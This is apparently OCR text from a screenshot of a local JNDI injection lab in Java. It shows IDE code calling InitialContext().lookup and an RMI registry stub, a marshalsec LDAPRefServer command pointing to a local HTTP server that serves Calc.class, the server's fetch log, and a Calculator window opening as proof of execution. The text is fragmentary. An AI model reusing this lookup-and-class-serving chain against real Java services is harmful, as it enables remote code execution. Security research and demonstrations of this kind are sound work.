 Project
demo.java
jdkdemo.java
AbstractLookup.class
StrLookup.class
JavaLookup.clas
springboot-spel-rce E:\myself\OneDrive - Colegio Público
69 // Context context1 = (Context) context.look
4 13 2 5
new InitialContext().lookup("");
RegistryImpl_Stub stub = new RegistryImpl_Stub();
try {
stub.lookup(ldap);
} catch (NotBoundException e)
e.printStackTrace();
} catch (RemoteException e) {
e.printStackTrace();
}
CMD - py -2 -m SimpleHTTPSe
(c) Microsoft Corporation。保留所有权利。
活动代码页: 936
E:\myself\OneDrive - Colegio Público Torre Malmuerta\Soures\payload>java -c
p marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://12
7.0.0.1:6666/#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Calc redirecting to http://127.0.0.1:6666/Ca
lc.class
Microsoft Windows [版本 10.0.22449.1000]
(c) Microsoft Corporation。保留所有权利。
活动代码页: 936
E:\myself\OneDrive - Colegio Público Torre Malmuerta\Soures\payload>py -2 -
m SimpleHTTPServer 6666
Serving HTTP on 0.0.0.0 port 6666 ...
127.0.0.1 - - [05/Sep/2021 23:09:51] "GET /Calc.class HTTP/1.1" 200 -
ava:1085)
Exception in thread "main" java.lang.NullPointerException <1 internal line>
at code.landgrey.controller.jdkdemo.main(jdkdemo.java:74)
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run Problems Profiler Git Terminal TODO Endpoints Build Dependencies Spring
nt L
ll files are up-to-date (a minute ago)
79:10 CRLF UTF-8 4 spaces master